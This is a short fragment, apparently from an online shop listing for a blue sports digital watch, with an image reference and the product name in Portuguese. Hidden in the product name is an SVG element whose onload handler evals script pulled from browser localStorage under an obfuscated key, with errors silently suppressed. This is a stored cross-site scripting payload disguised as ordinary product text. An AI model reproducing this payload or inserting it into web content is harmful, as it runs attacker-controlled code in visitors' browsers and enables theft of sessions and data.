 Relógio Digital Esportivo - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 